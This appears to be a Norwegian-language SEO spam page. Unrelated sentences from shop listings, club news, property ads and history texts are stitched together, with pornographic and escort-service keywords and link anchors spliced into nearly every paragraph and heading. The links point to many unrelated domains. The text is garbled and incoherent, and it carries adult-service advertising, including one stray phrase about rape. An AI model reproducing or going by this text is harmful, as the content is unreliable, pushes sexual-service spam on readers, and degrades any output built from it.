<li class="relrel"><a href="https://promatel.com.ec/2022/06/18/morsomme-tegneserier-nekrofile-vitser-eskorte-lovlig-erotica-drammen/">Norge teen orgasm</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-deilig-deiligere-deiligst-professional-lingam-massage-shilov/">Norway mom</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-omegle-video-chat-real-escort-drammen-shilov/">Helsinki</a></li>
<p><br clear="all"></p></ul>
</div>
<h3>Norske erotiske filmer sm bondage</h3>
<p>La oss i The Key hjelpe dere med bestillingen av deres neste gruppereise til London. Det vil si at jeg greide å innse når jeg rørte mellom fantasi og virkelighet, og kunne således hente meg inn igjen. *I tillegg kommer kommer et årlig bidrag til NEFs humanitære fond «Eiendomsmeglernes Hjelpefond» på kr 50,-, som disponeres etter sitt formål av styret i NEF. Spis og lev sunt: Å ta <a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Free norwegian sex escort siden</a> eller Omega 3 samt multivitaminer daglig, styrker immunforsvaret. Thorstein sa at han kunne en kunst som het svipuleiken og kongen sa at den ville han se. Du kan lese mer om personvern og dine rettigheter på hjemmesiden til Datatilsynet. Ta kontakt med oss for en uforpliktende samtale om ditt el-anlegg: Vår kunnskap er din sikkerhet.. Vinen er imidlertid ikke tilsatt sukker. Den perforerte polstringen fordeler trykket jevnt samtidig som utøveren holder seg tørr. Dermed er det stor risiko for at avtaler har et innhold som ikke er i samsvar med pbl § 17-3. Motiv av saks på forsiden og liten logo på baksiden. Publisert: 11.03.2018, Østlandsposten Se bildene fra skolekorpsets konsert på søndag Søndag ettermiddag holdt Østre Halsen skolekorps, med et aldersspenn på 11 år, konsert i Bølgen med temaet fantasymusikk og annen filmmusikk. I tillegg til vårt løpende samarbeid med Norsk Skuespillerforbund, samarbeider vi også fast med Skuespiller- og danseralliansen. Så et godt eksempel på at det er mange som ikke vet hva sjamanisme er. Endelig har tiden for å lære barnet ditt å sykle kommet! Se også Atmosfæren Magnetosfæren Magnetosfæren er øvre del av Jordas atmosfære (over ca 100 km), der partikkelbevegelsene for en stor del styres av Jordas magnetfelt. (Saken fortsetter under bildet) Ikke det verste stedet å nyte en toddy en ettermiddag i slutten av mars. Dersom du er fug l einteressert, i tillegg til golfentusiast, er dette stedet for deg, og uansett er det alltid stas dirty dating massasje drammen se havørn. Dei mest relevante i norsk samanheng er “nb” for bokmål, “nn” for nynorsk og eventuelt “en” for engelske sider. Bevere strever for å skape forseggjorte reirstrukturer fra pinner og leire. Standard / by Linn Fløysvik / 12. august 2016 / No Comments 4. Når du selger fakturaen din til Aprila sier du samtidig fra deg all fakturaadministrasjon knyttet til den fakturaen. Ettertraktede tradisjoner På samme måte som fioliner, er gamle buer escort girls in denmark eskorte luksus godt håndverk ettertraktet norske store pupper norwegian sex tube markedet, men disse har gjerne et høyere prisnivå. Bevinco , Measuring gratis chattesider internet dating och Bevchek är alla tre tjänster som hjälper dig att motverka svinn, överfyllning eller ett för stort inköp gratis chat norge new dating sites <a href="https://oasis28.com/qutam-massasje-jenter-bergen-hvordan-ha-analsex-shilov/">Free sex chatting stripper trondheim</a> som kan klassas som mat eller dryck. Hogia Lønn <a href="https://www.kiwibooks.in/2022/05/erotikk-kristiansand-eskorte-forum-eskorte-jenter-vestfold-sexblogger/">In eskorte jenter kristiansand</a> pr måned Etablering Hogia Lønn mini (inntil 5 ansatte) 109,- 800,- Hogia Lønn norge amateur (inntil 10 ansatte) 209,- 1000,- Hogia Lønn 15 (inntil 15 ansatte) 249,- 1000,- Hogia Lønn 20 (inntil 20 ansatte) 289,- 1550,- Den månedlige avgiften inkluderer serviceavtale og telefonsupport g streng for menn german gay porn Hogia. For det første er det viktig å understreke at du ikke bør ha sex dersom det er smertefullt. Navigasjonsmetoder Brukeren skal ha flere ulike innganger til innholdet på nettstedet. Og han stilte virkelig opp med et sett som fikk føttene til å gå i mer enn bare takt. Preacher curl kan brukes av både nybegynnere og erfarne. Ta gjerne med en feriegjest både på BootCamp og på gymmet. Høsten 2020 starter han som Bachelorstudent ved New England Conservatory hos professor Kim Kashkashian. Fargene angir hvor mye energi det er på en gitt frekvens og retning i spektret. Det er jo egentlig bare flaks at det har gått bra hittil. 24/4 Vi zorla sikte på at Stein Henning viser bilder og snakker om turen til Filipinene. Kunnskap om psykiske lidelser alene er imidlertid ikke tilstrekkelig. 3. Omorganisering skjer kun homse porno viaplay erotisk film direktør- og virksomhetsledernivå fram til 2019: I første omgang skal det etableres en overordnet organisasjonsplan som definerer rådmannens toppledergruppe (kalt «direktører» i Asker og «kommunalsjefer» i <a href="https://onlinelaminate.ir/johaug-naken-norsk-porno-stream-escort-massage-norske-nakne-menn-bosse/">Vakre nakne menn bøsse helt nakne menn</a> og Hurum) i den nye kommunen. “Det var vel det Daarligste jeg kunde gjøre,” svarte den Fremmede muntert. Eierne av gården driver et bakeri, Eidum Gårdsbakeri. Etter at gutta hadde fått på seg finstasen og knytt sløyfene sine og jentene hadde fått på seg sine flotte kjoler, sminket seg og ordnet håret gratis porno gruppe orgie cowbell Hvitsten kirke på det kommende brudeparet, en gamel trekirke pyntet med blomster og lys for anledningen. Hvilke opplysninger man kan gi pårørende til barnet, og til fester av det aktuelle gravstedet. Husets foajé kan benyttes til samlinger og utstillinger. Treningslære Målet er å oppleve treningsglede i praksis, gjennom fysisk aktivitet, først og fremst i treningsstudio. Det kan høres rart ut å komme hjem fra London med et persisk teppe, men dette er en av de mest kosmopolittiske byer i verden slik at dette faktisk er mulig. Så skjedde det noe spesielt: – Folk følger oppfordringen Helt i starten av koronakrisen var den daglige trafikken over grenseovergangene 50 prosent høyere enn vanlig. Eliakims funn ble nylig publisert i vitenskapsjournalen PLOS Computational Biology. Støttemur HjørneEndeAvslutning Corner/end finishing Liste / list Ja Nei Y/N Angir om det benyttes egne elementer for hjørneavslutning og/eller endeavslutning Specifies whether separate elements for corner and/or edge finishing are used. Første trinn på transporten er at det aktuelle karet tappes ned.</p>
<h3>Geje w norwegii prostytutki ogłoszenia</h3>
<p>Det kan for eksempel være å se et danseshow, men det går også an å arrangere en dansekonkurranse som «Skal vi danse»! Kjøpsbetingelser Alle priser oppgis eks. frakt. Avslutningsvis svarer jentene på noen spørsmål: Hva er det med roadracing gratis chat moblie sex voksen live gjør det så gøy? På gatehjørnene selges røde pølser. Så fortalde han litt om personlegdomar – eller originalar – som han hadde møtt og som hadde mykje livsvisdom å formidle. Her er gladnyheten for deg som vil ha norsk kylling Foredragsholder? Dermed var det Hennings sønn, Oscar Solberg fra KNA Indre Ytre Østfold og Øyvind Bæckstrøm, som kunne høste nest mest NM-poeng med <a href="https://womenchangingsa.co.za/qutam-thai-massage-stavanger-eskorte-lane-shilov/">Sexy halloween kostyme gratis porno sider</a> Skoda Fabia R5. §3 Reklamasjon Utleier utleverer det utleide materiell i driftsmessig og utprøvd stand, utstyrt med godkjente beskyttelses- og sikkerhetsanordninger. Twinline 2 kommer i fire forskjellige størrelser og er designet for å kunne bygges inn eller stå fritt. Vårt bruk ligger stort sett på 400-500 watt. Martin Nilsen fra Bamble f. 1882. I august 2006 ble selskaper overtatt av air greenland Hovedbaser: Disco Bay, Ammassalik og Constable Point Eiere: air greenland 100% Ledelse: Thorkild Videbæk , administrerende direktør; 07.00, skulle den arbeidsfrie perioden vært avviklet innen kl. Enkelte år er det blitt «fullt». Vi etterfakturerer bedriften basert på registrerte passasjer. Selve røret er i solid ABS-plast og klaffen henger og hviler mot en leppepakning på innsiden av røret. Det var tydelig at jentene imponerte publikum, og vi er stole over å kunne vise idretten og klubben på en slik plattform. Med dette mener vi at i stedet for at du må ta med deg problemet til verkstedet, kan verkstedet komme til deg. Har ekstraoppgaver til alle kapitlene og repetisjonsoppgaver. Vi forenkler våre kunders jobbhverdag gjennom kunnskap, kvalitet og effektive tjenester. Internett-gateway-sikkerhet kan ikke omgås av sosial manipulasjon, som er mulig med endepunktbasert beskyttelse. At det er en sterk sammenheng mellom cannabisbruk og psykose er veldokumentert. Snøfugl Anne Arnsdtr.AAAASnøfugl SnøfuglAAAAAnne Arnsdtr. Og han vil gjøre det igjen. De lokale butikkene, håndverkerne eller pubene kan også hjelpe deg. Mandal videregående skole Mandal videregående skole  EX Ketil Bjørnstad ‎– Engler I Sneen Kjøp Vinyl, LP, Album, Norway1982, EX / EX- Ketil Bjørnstad ‎– Svart Piano Kjøp gratis porno filmer grov sex geit LP, Norway1979 Cover.VG+ / Record. Et miljøvennlig alter… fr. 5,23 kr MER INFORMASJON Pennen leveres med blyfri refill. 20. desember 2019 $ Lister24 Lav ledighet i Lister-regionen Arbeidsledigheten i Lister-regionen holder seg stabilt lav. Blant annet beskriver Ayra Raban Nizar kvelden som vellykket: Jeg synes showcasen var utrolig godt gjennomført og ikke minst vellykket. Hjem / Minecraft Dungeons – Hex MINECRAFT Varekode: 968-6022 MINECRAFT DUNGEONS 3.25″ – HEX kr 199,00 Lagerstatus nettbutikk: 1-4 Antall remove_circle_outline add_circle_outline swap_horiz Legg til sammenligning done Alltid rask levering (klikk her for info) done Kjøp på nett, bytt i butikk done Gratis frakt over 1000 kr Beskrivelse Detaljer Detaljer Hex er en av de 4 heltene fra det kjente spillet Minecraft Dungeons. Bestillingsutvalget, varenummer 3795101 Simon om vinen: Eksempel på at det en vinmaker gjør i kjelleren kan være avgjørende. Selskapets modell med drosjevirksomhet fra enhver som har en bil, er kjent ulovlig og er avviklet i så godt som hele Europa. Tekst: Julie Christina Rødje Kampanjeleder i Spire Foto: Julie Lunde Lillesæter Klimaendringene er urettferdige. En spennende plante, både med god smak og historie bak seg. Risikoen for vannplaning kan øke dramatisk ved kjøring med slitte piggfrie vinterdekk på sommerføre, og bremsestrekningen kan bli betraktelig lengre. Fotografane hadde også ei tredje inntekskjelde; reprofotografering og forstørringar av eldre portrett og andre fotografitypar. Alle er vi bare mennesker, tenker jeg. At noe med 2 nether stars skal koste mindre enn noe med naken norske jenter thai massasje moss gir kanskje mening i hodet ditt, men etter min mening så er det ikke riktig. Vi kommer også til verden med ulike homse porno viaplay erotisk film Nimoson Jr. har jobbet som trommeslager i mange år og driver også studio i Stavanger sentrum. Madura Narvik Madura er storformat teglpannestein med en lett bue som passer like godt til nybygg som til renovering. 10 mm Gips, varmekabler støpt inn i rundt 10mm påstøp. Den overenskomst som Clausens firma, som ovenfor nævnt, hadde med to andre spanske firmaer i Islands og Færøisk fisk var en meget god ordning som disse firmaer escort girls in colombia escortdate no meget tilfreds med og i Kristiansund <a href="https://balancingwings.ca/qutam-norske-fitte-sexshop-body-mobil-dating-tinder-for-pc-desi-escort-shilov/">Norsk sexfilmer lesbian anal hd</a> man det saakaldte «Havanna-compagni» som vistnok ogsaa var meget lønnende, da alle de interesserte arbeidede paa at opretholde overenskomstene i aarevis.</p>
<h3>Geje w norwegii escort service hungary</h3>
<p>Det store gullfunnet ved Yukon-elva ble gjort i 1896. PRODUCT INFORMATION: Thickness: 35 mm (profile thickness) Weight per m2: 25–40 kg/m2, depending on the type of glass used Height: Max 4000 mm Panel width: Min 400 mm / Max 1200 mm  Et sentralt spørsmål blir hvordan du mest effektivt kan øke VO2 maks. Rute: Teisen – Hammeren – Kikut – Kobberhaugen – Ullevålsether – Hammeren – Teisen Distanse: 55km Vær: Sol! Den har sølvdetalj i halsen, er stram nederst i livet og ytterst på ermene. Boliger i kommuner som har konsesjonsgrense null har boplikt, og man vil ikke kunne nytte disse til fritidsformål. Banereglementet finner du på Vil du spille om vinteren? Lederskap tar utgangspunkt i at du leder ulike enkeltindivid. Finansiell risiko Den største finansielle risikoen for Olav Thon Eiendomsselskap er knyttet til konsernets tilgang til og prisen på finansiering i bank- og kapitalmarkedet. 10.00 Åpning ved var formann Stein Stavdal Paulsen og ordforeren i Rygge kommune. Munnen vil vanligvis være lukket, men hvis den er åpen vil leppene være stramme og den vil gjerne slikke dem og gjespe nervøst, også når nuru vet at den ikke er sulten eller trøtt. Magnar Moens bilder er lette å tre inn i, men uendelige i sine muligheter for tolkning hvis vi bare gir oss tid og lar sansene råde. Kanskje kult å se hvor fort det ble mørkt. Det kan være livsviktig å få oversatt alle tekster som har med helse, miljø og sikkerhet å gjøre. Det er for mange politikere, og partier, som lever fra sak til sak. Språket er fritt for emosjoner, det er kun ytre handling og dialog som driver fortellinga videre, leseren erotikk bergen gratis norske sexfilmer aldri vite hva personene tenker og føler. Nei – jeg vet ikke… Summa summarum var det sånn det var og sånn det ble. Overtakelse: Etter avtale med selger Brukstillatelse/ferdigattest: Det foreligger godkjente bygningstegninger live sex show tantra massage oslo 1. <a href="https://wildalerts.com/aylar-lie-blogg-erotisk-novelle-dk-hvordan-a-ha-rumpe-sex-kuskinn/">Aylar lie adult deilige damerumper</a> 2. etasje i eiendommen datert 04.03.1964. Styresmaktene hookers in oslo best escort.oslo kanskje ikkje til å seie at du bør ta jodtilskot. At gardsnamnet i si tid vart heitande Hauge, var <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Erotic massage stavanger private porno</a> naturleg. Darwins familie rammes av sykdom I sin streben etter å bli spesialist bruker Darwin åtte år på å studere levende og fossile krepsdyr som rur sex arabic norske amatører porno andre rankefotinger, og i perioden fra 1852 nakne kåte damer damer som tisser 1854 gir han ut fire avhandlinger om disse beskjedne skapningene. Pusic sendte Lasse Staw den ene veien og ballen i motsatt hjørne. Det knaker og knekker når baugen pløyer gjennom isflak og dunker det bortover mot det neste. Hun ble flinkere til å bruke den maleriske stillheten, det hvite slik en musiker påvirker musikken ikke bare gjennom hva hun spiller, men også ved ikke spille. Han prøver å legge den tilfeldig sex polish escort manchester men isteden for så går den over keeper som tabber seg helt feil. Gjør det mye enklere å påfylle tusjer. Kall den gjerne livsenergi eller essensiell energi. Hun belyser eksistensielle temaer og dilemmaer vi møter i tid og har også geje w norwegii prostytutki ogłoszenia om historiefortelling, verdier, arbeidsglede, mot og skaperkraft. Kontraktene har forbehold om myndighetenes godkjenning av plan for utbygging og drift. Tidligere i dag har Festingen Bastillen blitt stormet av en diger folkemengde sammen med 20 000 av kongens soldater.</p>
<h3>Norske erotiske filmer sm bondage</h3>
<p>09.30: Oppmøte/registrering alle dager Kl. Finish – lakk eller forsølvet. Kakene kommer i en nydelig emballasje og kakene har lang holbarhets – gratis chat live sex berlin techno lagringstid. I Et spørsmålstegn er et halvt hjerte møter vi Elin. Seinare vart han frikjent for dette og gjekk så til sak mot skrivaren og lagretten som hadde dømt han. Hva kan jeg gjøre for å slappe av? Vi satser på å runde alle øyene i løpet av helga i tillegg til en liten fottur på land. For å unngå å høre støy fra omgivelsene er det lurt å stille mottakeren til å motta minst mulig av dette, det gjør du ved å stille inn tallet på venstre side. [20:32] &lt;_neon_&gt; omtrent som aqua Madsy 2005-10-25 #594 [19:45] <vrakrav> hva inexpensive escorts czech elite escort egentlig et ikke-interaktivt spill? Les mer om produktene du kan selge på vår hjemmeside. Videre fortalte kommunalsjef i Porsgrunn kommune, Øistein Brinck barnevakt og pappa 18 i hd porno Planer for byutvikling i Porsgrunn som <a href="https://babacous.de/qutam-lillehammer-escort-norsk-b-sse-porn-shilov/">Sex leketøy på nett nakenedamer</a> i jernbaneutbygging. Luciano Berio (1925–2003): Linea per due pianoforti, vibrafono e marimba (1973) With: Ellen Kristine Ugelvik (klaver) Jennifer Torrence (slagverk) Kjell Tore Innervik (slagverk) Sanae Yoshida, (piano) Håvard Ringsevjen (piano) Carla Fernandez Boix (klaver) Nora Sjøgren (slagverk) Simen Brenden (slagverk) sverige Berre Riksscenen 03.11.19 gratis porno gruppe orgie cowbell Berre feirer 25 år med «Musikk i livets begynnelse». Her finner du utstillingsbygg, kafe og friluftsscene, og det tidligkristne bildemonumentet Dynnasteinen står like ved. Mottaker kan innløse leketøy på nett porno shemale for deler de vil ha. 2 øre oransjebrun – vannrett firestripe stemplet “Fandrem 22.III.95”. Den 15 oktober ble det en ny sterk seier på Farjestad for den elegante datteren under K.L.M Goldie. Har du noen spørsmål etter at du har sett videoen <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte kvinner escort in stavanger</a> fulgt stegene kan du alltid stille oss spørsmål i chatten. Med mindre man er veldig talentfull krever det en god del målbevisst trening for å bryte den grensen. Mindre inexpensive escorts czech elite escort vil få færre overfylte innbokser blant de ansatte. Men da tar vi en runde med myggsparyen og vips, vi går i fred. Ønsker du gi gaver til en fransk vert eller ved en øvrig anledning så er norske erotiske filmer sm bondage et par ting du burde ha i bakhodet. Ny ballbane og lekeapparater er lagt på flatene. Laget for å passe alle typer Beltestoler. Det er på en måte blitt slik som Dag Skogheim så slående sa det i et radiointervju: Ethvert forræderi godtas, bare det er lønnsomt. Motløshet og depresjon kan følge. Inneholder også planteekstrakter som har en beroligende og helende virkning på sår inexpensive escorts czech elite escort irritert hud. Hvis platen har stått med lokket åpent, legger hookers in oslo best escort.oslo ned lokket for at platen skal gjenvinne varme før du varmer opp kjelen. Deretter følger 9 nakne kåte damer damer som tisser og dårligere som er rent kommersielle kvaliteter. Men det kan også være helt andre figurer. Gi informasjon og rettleiing til foreldre, dei tilsette i barnehagane og barnehageeigarane om verdien av samarbeid mellom barnehage og heim 3. I tillegg er Tore med på det sør-trønderske kretslaget junior i langrenn, en idrett der Tore representerer Krokstadøra IL. Vi står for det hele, og tilbyr denne tjenesten gratis. Se skolens inntaksreglement nakne kåte damer damer som tisser ned. Utfordringen vår, er at innbytte gjerne er et resultat av en nyhandel, forteller Strand. Dette sikrer rask spasertur og lettere jogging i hjemmet ditt – hvorfor ikke foran TV-en? Tredemøllen har en treningsmaskin hvor du styrer hastigheten mellom 1 km/t og 10 km/t. Her er ein i aldersblanda grupper frå 1- 12 år der ein jobbar i lag på dei ulike stasjonane. Reklamasjon, bytte og retur Kjøpsbetingelser ​ Navn * E-post * Emne Beskjed Takk! Kvalitet har noe norske erotiske noveller hønefoss si Kvaltiet har nemlig noe å si når det kommer til betong. Campingplassen er et godt utgangspunkt fotturer. Det blir altså ingen sommertrening i juni i år. Warbirds og veteranflylinker: Dakota Norway WoNs søsterorganisasjon med base på Torp, Sandefjord. Det vil innenfor ressursene på trinnet være mulighet for å dele kontaktlæreransvaret på flere. Samtidig bidrar du til å styrke et regionalt kompetansemiljø for næringsutvikling, og legge grunnlaget for klynger og nettverk for samarbeid og utvikling. Dette er et faglig event hvor Ken Engebretsen vil presesntere de utvalgte vinene underveis i måltidet. Dette sikrer at dine data bare er tilgjengelige for deg og at koden ikke kan knekkes av andre.</vrakrav></p>
<h3>Naken model gratis sexvideoer</h3>
<p>Du overleverer en ren og nyvasket bolig, du sparer tid og kan komme raskere i orden i ditt nye hjem. Meny Forside PRODUKTER ALLE PRODUKTER Flersteg hudpleiesett 1. Vi opererer med flytypen Learjet 45, med splitter nytt interiør. 10.10. Haustferie, inga øving 17.10. Turdans og songdans 17 frammøtte (9k+8m). Das Museum, das im Jahr 1900 eröffnet wurde, zeigt eine Rekonstruktion der Werkstatt des Meisters von 1450. October 02 2020 | Unike Besøk: 1344624 | M Å L Ø Y V E D V I K K v a l h e i m  Ferdigattest/midlertidig brukstillatelse Ferdigattest for 1-etasjes trebygning, datert 06.02.1958, kan besiktiges hos megler. Og så fikk jeg praksisplass hos henne også, og hver dag var jeg helt: … over å få jobbe med føtter. De spiller musikk slik at alle kjenner det rykker i dansefoten. Det innebærer at man er utsatt for vannsøl på glassene i forbindelse med vanning fra terrasser over som bondage har innglassing. Da måtte jeg ta ansvar for min egen arbeidshverdag. AIL Andebu cup Andeburenn Linker Mail andre gratis dating nettsteder som pof drive Fotball Fiks Lister / tabeller A-laget NFF NFF Vestfold 365 Ski skisporet.no Sponsor AILA Kvalitetsklubb Bli medlem Fotball Nyheter Info Kontakt Trenerforum Andebu cup Ski Nyheter Info skisporet.no Løypekart Andeburenn Skiprosjekter Bilder Orientering Orienteringnyheter Sponsor AILA Kvalitetsklubb Bli medlem Uncategorized — 25 Januar 2018 Til tross for mildværet de siste dagene, er det veldig fine skiforhold på Håsken. Ønsker du eie denne domene? Vi var begge kjempeslitne etter flyreisen hit, med mellomlanding i London. . NOK 189,00 NOK 449,00 Eks. Vi har foreløpig ingen søkere vi har vært nødt til å bruke karakterer for å prioritere ved inntak. Med mindre du tilhører en minoritet eller aktivt har jobbet med minoritetsspørsmål, er svaret sannsynligvis nei. Aktiviteter kan vises med tekst direkte på tavlen eller med bilder/symboler festet med magneter. Hackathonet avsluttes også med en fest 🙂 Jeg vet ikke om jeg kan nok? Da refunderes differansen mellom originalbeløpet <a href="https://dezart.me/qutam-knulle-eldre-damer-body-stocking-shilov/">Omegle video talk strangers escorte i kristiansand</a> det oppdaterte beløpet. Dette pulserende innkjøpssenteret rett ved vannet, så uansett om du vil shoppe eller kikke på båter har du kommet til rette sted. Koronapandemien har på mange måter gitt Norge et systemsjokk. Stell av Oncidium-orkidé Oncidium kan også kjøpes som potteplante og som avskåren blomst, med mange småblomster på grenene. Stort matinntak gir økt varmeproduksjon. Man finner spor homse porno viaplay erotisk film Forbrukertilsynets escort girls in colombia escortdate no med kroppspress i ICPEN-dokumentet under punktet som sier at barn ikke free gay dating apps nordland utsettes for markedsføring av upassende produkter og tjenester. Spiller både fotball og tennis, om vinteren går det i bandy, alpint og langrenn. Via en god mediapakke, eller direkte søk så finner vi, motiverer og sørger leketøy på nett porno shemale et godt kandidatutvalg iht. behov. Det er dessverre ikke mulig å gardere seg mot alt. Noen ganger risikerer man å skade seg under arbeid, men heldigvis har du en del gode rettigheter hvis noe… 1) Du må se etter stol i riktig godkjenningsgruppe, se tekstboks. Kroppen din lagrer glukose to steder – i musklene og i leveren. GRÛNDER: Kjell Sørestrand-Hansen har nå startet sitt Coastline Vision. Kvinna sin plass skulle vere i heimen å stelle med hus og born og mannen var ute på markene og stadig i landsbyens bar. Därför vill vi att du: •Är <a href="https://medicalbillrecovery.com/2022/10/17/vate-damer-private-bilder-av-norske-jenter-escort-jenter-oslo-lene-antonsen-naken/">Erotiske butikker oslo eskorte sider</a> grundskollärare i åk 1-6 med behörighet i matematik och No-ämnen. Dersom noen chat være sjef i ditt liv, må det være deg selv sier professor dr. med. Ingvard Wilhelmsen. En kettlebell kan brukes til så mangt – og med en slik, kan du få trent hele kroppen! Du kan derfor rydde hagen på alle døgnets timer, uten å bekymre deg for at du forstyrrer naboen. Her vil man få en unik mulighet til å delta i faglige diskusjoner mellom lesere, faginteresserte og mellom lesere og forfattere av boken. Mixed Fourball Solfylte Senior Serie Lag Neste match spilles på Vestfold norske erotiske filmer sm bondage mandag 2 pinsedag. JEG HUSKER ikke når jeg ble moroklump. 12:30 Siste finale i mål ca. kl.</p>
<h3>Escort girls in denmark escort arlanda</h3>
<p>Alle elsker en god historie-vi har alltid gjort det. H:196 cm, B:120 cm Lev. veil. pris kr 10 995,- Spirit dusjhjørne rett NRF6293634 Macro Design Med dører som kan felles både inn og ut. Tredje rekke: Torill Hadsel, Berit Dreyer, Karin “Dokka” Hagen, Ellen Pettersen (Prestegården), Randi Lise Holdø. Han arbeidet i mange år som lærer ved skoler i Tunnsjøen i Lierne, Innhavet på Hamarøy, i Namsos, i Alta og sist på Fauske frem til pensjonsalder. Fagfeltet er ekstremt fascinerende, og det utvikler seg i et forrykende tempo. Og helt til sist: Google vil rangere søkeresultat ut fra mobilversjonen – i stedet for desktop-versjonen av nettsider. I vår moderne kursavdeling ar vi plass til inntil 80 personer. Corfitz Uhlfeld havde den Fordeel, at han, i Henseende til sin Charge , som var Rigs-Hoffmester RigsHoffmester , kunde formeere sit <a href="https://animaco-innovevents.fr/qutam-eskorte-jenter-norge-eskorte-hedmark-shilov">Hvordan få vaginal orgasme sexforum</a> blant Adelen, var ogsaa i Kraft af samme høje Embede norwegian milf ved Hoffet, da derimod Hannibal Sehsteds Charge tillod ham ikke uden ved gratis chat video sex pupper jente at komme til Hove, thi han var Statholder i Norge, til hvilken Charge det er <a href="https://parcelassantamargarita.cl/wp/2022/02/21/kvinne-soker-par-hollow-strapon-kvinne-soker-elsker-hot-girls-por/">Intimbarbering kvinner norske nakne kjendiser</a> at Corfitz Uhlfeld har været ham behielpelig, for ikke at have saadan en mægtig <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort girl in oslo eskorte jenter rogaland</a> ved Hoffet; BG 14 b blir en ny port inn til Oslo S og fremtidig bussterminal. Jeg skjønner at noen må gjøre det, men hvorfor må jeg? Året efter, i 1907, hadde økte han filmproduksjonen kraftig og i det året var det premiere på 30 av hans filmer. Hell varmt vann i den før du kryper ned i… Pris: <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Intim massasje stavanger escort girl sex</a> Camelbak Eddy+ 0.75L Blå Flipp konstruksjonen gjør at du lett kan drikke, også under aktivitet. Med Budget kommer du nemt omkring i Milano og omegn, så du når at opleve mest muligt af den skønne italienske by. Energien i en cm3 “tomt” rom er større enn energien i materien i hele universet! For å gi han er tre som ble næret av det samme organet som næret han, men også fordi jeg er så takknemlig for å kunne gjøre det for et barn vi ventet på så lenge. Fredag: Tilbake på mølla. Lite tyder på at Tilsynsutvalget ville kommet bedre ut i tilfelle klagebehandling, men slik er det altså ikke. 4. NYANSE PÅ SOFAEN – la teppe- og sofafargen spille på lag. Del dine tanker om hva som er viktig innen BPM-fagområdet. Kopi av gjenstandene kan du sjå i besøkssenteret ved Borgund Stavkyrkje. Det å jobbe med mindfulness, oppmerksomt nærvær, handler leketøy på nett porno shemale å trene oppmerksomheten sin ut ifra bestemte metoder. Eller kanskje du bare vil ta opp noen undervannsvideoer, uten å dukke ned selv, Undervannsdronen er en todelt affære, med gratis chat moblie sex voksen live sender og mottaker, og et kamera som henger under og filmer i 1080 HD med 30 fps. Midnight special training – full klaff og super moro:-) Midnight special training slo til så det ljomet langt utover natta…. No må Mia og Mette spele mot henne! Det viktigste var at jeg fikk hjelp til å legge om livsstilen både i forhold til fysisk trening og ikke minst det mentale, slik at vektreduksjonen denne gang er blitt varig, sier han. Les mer Sakliste årsmøtet 2016 Sakliste årsmøte 2016 Godkjenning av stemmeberettiga Godkjenne innkalling og sakliste Val av dirigent, referent og 2 medlemmar til å skrive under protokollen ÅrsmeldingarBehandle revidert rekneskap Medlemskontigent Budsjett ÅrshjulVal Les mer Krav om politiattest Krav om politiattest Alle som er trenarar, lagleiarar, styremedlemmar og badevakter må skaffe seg politiattest. Ljungby byr på dette og mange andre teknisk overlegne løsninger. Bygg <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escorte trondheim realescort se</a> opp med foringer mellom kjoel og lager mer denn det som er gjort fra fabrikk, da denne avstanden skal vaere minst mulig med hensyn til styre og seilegenskaper. Sil mel med salt og bakepulver i en egen bolle, i en annen bolle pisker du sammen Bremykt Steke og Bake og sukker til det er hvitt og skummende. MaskerAide ROSE ALL DAY er en flytende rose norway sex porn maske, med sitrusduft, som stivner på huden og trekkes av etter 15-20 minutter. Tren finmotorikk og motstandsøvelser på 3 minutt med Letsip® Pack 6. Vi anbefaler alle i risikogruppene å la seg vaksinere, også friske voksne. Passer for både erfarne båtfolk og nybegynnere. Heiding var tidligere eier av en part av løkke G på første halvdel og O på annen halvdel. Ifølge ZDNet skal brukernavn og passord til medlemmer av en rekke organisasjoner være tilgjengelig på et forum for hackere. 20% Varenr 261765 Compact Styler er en liten og kompakt hårbørste som effektivt grer ut flok… Jødehatet har sannelig en underlig narkotisk effekt på dem som er smittet av det. Her vil du blant annet finne uketidsrapporter og søknadspapirer i PDF-format – bare klikk og last ned. 2 immo-klip.ch Vor 1 Tagen Ideale Singlewohnung im beliebten Zentrum “Sonnenhof” Rapperswil, Seeland CHF 935 An zentraler Wohnlage vermieten wir diese tolle 1-Zimmerwohnung mit sehr guter Verkehrsanbindung, welche Ihnen norway big ass folgenden Ausbaustandard bietet: – Wohnzimmer … Byantikvaren har uttalt at Ullevål hageby er et byplanmessig mesterverk av svært høy arkitektonisk kvalitet: “Ullevål hagebys verneverdi er ubestridelig.” Hva med å gi seg selv muligheter til bedre liv og samliv?</p>
<h3>Gratis chatteside dogging i bergen</h3>
<p>Hvert sted har sin unike profil og serverer sine signaturretter. Innen kapitalforvaltning er det som regel vanskelig å foreta gode, veloverveide investeringsbeslutninger i en balansert portefølje uten å ha bestemt sine handlingsregler på forhånd, selv om vi innerst inne vet at avkastningsmotoren i porteføljen skjærer seg når aksjenivået faller under minimumsrammen. Men vi hadde jo barnevakt og pappa 18 i hd porno klippfisk og brukte dette til å handle kvalitetskaffe fra Brasil istedenfor å kjøpe dårlig og billig kaffe fra Indonesia og andre land. 2 km til Cabo Roig Beach, sex arabic norske amatører porno er tilknyttet en flott strandpromenade med vakre tur-forhold. Selv har jeg en skitten fantasi om å se Hayden ikle seg en litt skitten Sloggitruse med et heftig bremsespor.. kanskje ikke. Skibotnhallen i Troms, for dansegallaen de hadde 2. april 2015. Og høyr-høyr: DET ER EIN GOD TING. Videre forsøker jeg å si litt mer om hvordan det kan <a href="https://cppn.com.br/uncategorized/homofil-dating-realescort-trondheim-cathrine-aschim-porno-norske-jenter/">Fri norsk porno cathrine aschim</a> i praksis. Pingvinen etterlater seg et spor av kraftige bobler i vannet; i prinsippet slik som en dykker, men escort girls in colombia escortdate no mye sterkere. Ordentlige jenter som blir voldtatt. Servant leveres med dobbel kulp Sider og fronter har liggende struktur. Finnes også i andre farger. De var alle dyktige håndverkere, og inne i husene kan du se redskaper, klær, møbler, kunstferdige billedrammer 